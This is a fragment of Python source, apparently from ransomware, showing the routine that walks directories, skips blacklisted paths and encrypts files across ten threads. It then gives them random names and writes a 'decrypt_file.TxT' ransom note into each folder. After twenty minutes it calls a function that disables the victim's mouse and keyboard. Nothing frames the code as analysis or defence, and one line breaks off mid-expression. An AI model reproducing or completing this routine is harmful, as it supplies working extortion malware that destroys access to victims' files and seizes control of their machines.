 def start_encrypt(p, key):
    global BLACLIST
    global changenameafterencodeingthemessage
    global changenameafterencodeingthemessageformessagepath
    global ifstoping
    _mega = False
    start = time.time()
    WOWBICH = False
    with ThreadPoolExecutor(max_workers=10) as (Theerd):
        for x in p:
            target = x
            try:
                for path, _, files in os.walk(target):
                    for _BLACKLIST_ in BLACLIST:
                        if _BLACKLIST_ in path:
                            WOWBICH = True
                            break

                    if WOWBICH:
                        WOWBICH = False
                        continue
                    for name in files[::-1]:
                        try:
                            if 'decrypt_file.TxT' in os.listdir(path):
                                break
                        except Exception:
                            pass

                        if ifstoping == False:
                            if 1200 == int(time.time() - start):
                                disable_Mou_And_Key()
                                ifstoping = True
                        try:
                            changenameafterencodeingthemessage.append([Theerd.submit(encrypt_file, [os.path.join(path, name), key]).result(), ''.join([random.choice(string.asci
                        except Exception:
                            continue

                    changenameafterencodeingthemessageformessagepath.append(path + '/decrypt_file.TxT')

            except Exception:
                continue

    list(map(lambda WOW: changeName(WOW[0], WOW[1]), changenameafterencodeingthemessage))
    list(map(lambda MES: writeMessagePath(path=MES, message=(M416 + gen_id)), changenameafterencodeingthemessageformessagepath))